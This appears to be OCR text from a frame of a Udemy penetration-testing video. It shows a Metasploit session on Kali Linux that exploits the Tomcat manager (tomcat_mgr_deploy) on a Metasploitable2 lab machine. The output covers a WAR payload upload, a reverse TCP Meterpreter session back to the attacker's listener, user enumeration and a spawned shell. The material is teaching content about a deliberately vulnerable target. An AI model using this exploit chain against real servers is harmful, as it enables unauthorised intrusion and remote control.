 Applications Places Terminal Wed 07:22 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Metasploitable2
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.190.146:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6082 bytes as MNJAnABQqd8DEC.war ...
[*] Executing /MNJAnABQqd8DEC/UZz4eP.jsp...
[*] Undeploying MNJAnABQqd8DEC ...
[*] Sending stage (51184 bytes) to 192.168.190.145
[*] Meterpreter session 2 opened (192.168.190.146:4444 -> 192.168.190.145:46055) at 2017-12-06 07:20
:49 -0500
meterpreter > getuid
Server username: tomcat55
meterpreter >
meterpreter > shell
Process 1 created.
Channel 1 created.
Udemy